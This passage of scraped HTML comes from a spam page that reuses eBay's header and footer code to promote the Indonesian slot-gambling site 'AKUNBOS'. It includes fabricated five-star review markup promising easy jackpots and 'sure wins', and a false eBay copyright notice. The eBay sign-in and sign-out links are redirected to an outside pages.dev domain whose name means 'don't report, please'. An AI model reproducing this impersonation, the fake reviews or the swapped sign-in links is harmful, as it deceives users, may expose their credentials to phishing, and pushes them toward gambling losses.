            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(512 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 4 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' alt='AKUNBOS Trusted Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">Trusted AKUNBOS Site</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(345 Reviews)</span>
        </div>
      </div>

    </div>

    <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide" style="background:none; border:none; cursor:pointer; position:absolute; right:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M12.707 7.292a1 1 0 0 1 0 1.415l-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6Z"></path>
      </svg>
    </button>
    <script>
  // Ambil elemen carousel
  const carouselLists = document.querySelectorAll('.carousel__viewport');

  carouselLists.forEach(carousel => {
    const nextBtn = carousel.parentElement.querySelector('.carousel__control--next');
    const prevBtn = carousel.parentElement.querySelector('.carousel__control--prev');
    
    const scrollAmount = 250; // Sesuaikan dengan lebar item + margin

    nextBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: scrollAmount, behavior: 'smooth' });
    });

    prevBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
    });
  });
</script>

  </div>
</div>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
  "url": "https://nativesonbar.com/nativesonla",
  "mainEntity": {
    "@type": "Product",
    "name": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
    "image": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg",
    "brand": {
      "@type": "Brand",
      "name": "AKUNBOS"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "3"
    },
    "review": [
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Pemuda Slot Online"
        },
        "datePublished": "2025-09-19",
        "name": "AKUNBOS ▸ Login Agen Slot Online Terpercaya",
        "reviewBody": "Proses Login Agen Slot Online Terpercaya di situs ini sangatlah simpel. AKUNBOS menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Ujang Gacor"
        },
        "datePublished": "2024-02-17",
        "name": "AKUNBOS ▸ Maxwin Yang Gampang Di Raih",
        "reviewBody": "Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, AKUNBOS memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "Raja Slot"
        },
        "datePublished": "2025-04-24",
        "name": "AKUNBOS ▸ Pelayanan Terbaik Sebagai Agen Slot Online",
        "reviewBody": "Sebagai Agen Slot Online dengan predikat Terbaik, AKUNBOS tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      }
    ]
  }
}
</script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 2021-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Accessibility</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">User Agreement</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Privacy</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Consumer Health Data</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Payments Terms of Use</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Cookies</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">CA Privacy Notice</a>, <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">Your Privacy Choices</a> and <a style="color:#707070;" href="https://nativesonbar.com/nativesonla">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"LIVECHAT","sp":"m571.l1545"},{"name":"LINK","url":"https://nativesonbar.com/nativesonla","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://jangan-main-lapor-dong.pages.dev/","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://jangan-main-lapor-dong.pages.dev/","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://jangan-main-lapor-dong.pages.dev/","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://nativesonbar.com/nativesonla","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://jangan-main-lapor-dong.pages.dev/","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://jangan-main-lapor-dong.pages.dev/"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for AKUNBOS","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"12 PASARAN RESMI & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 2021-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const 